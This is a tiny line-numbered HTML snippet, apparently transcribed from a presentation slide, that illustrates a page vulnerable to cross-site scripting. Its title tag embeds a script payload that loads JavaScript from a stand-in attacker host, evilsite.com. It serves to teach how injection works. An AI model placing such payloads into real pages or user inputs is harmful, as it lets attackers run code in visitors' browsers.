 1 <!doctype html><html>
2 <head>
3 <title>Vulnerable page named <script/xss src=http://evilsite.com/my.js></title>
4 </head>
5 </html>